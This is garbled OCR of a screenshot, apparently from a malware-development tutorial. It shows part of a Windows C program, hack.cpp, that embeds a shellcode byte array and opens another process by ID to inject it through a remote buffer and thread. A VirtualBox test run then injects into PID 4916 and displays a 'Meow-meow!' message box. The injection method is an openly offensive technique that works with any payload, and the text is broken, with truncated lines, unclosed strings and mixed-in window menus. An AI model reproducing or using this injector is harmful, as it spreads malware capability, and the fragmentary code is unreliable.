 Edit View Bookmarks Settings Help
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\
"\x2e\x2e\x5e\x3d\x00";
unsigned int my_payload_len = sizeof(my_payload)
int main(int argc, char* argv[]) {
HANDLE ph; // process handle
HANDLE rt; // remote thread
PVOID rb; // remote buffer
// parse process ID
printf("PID: %i", atoi(argv[1]));
ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DW
// allocate memory buffer for remote process
RMAL hack.cpp
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
You have the Auto capture keyboard option turned on. This will cause the Virtual Machine to
PS Z:\malware\2022-02-15-malware-analysis-3> .\hack.exe 4916
PID: 4916
PS Z:\malware\2022-02-15-malware-analysis-3>
=^..^=
Meow-meow!
OK
10:52 PM
2/15/2022
1
Right Ctrl